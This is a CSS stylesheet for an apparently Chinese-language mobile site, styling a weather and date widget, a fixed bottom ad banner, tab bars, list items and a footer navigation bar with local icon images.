table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffffff;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #07ffad, #4CAF50);
}
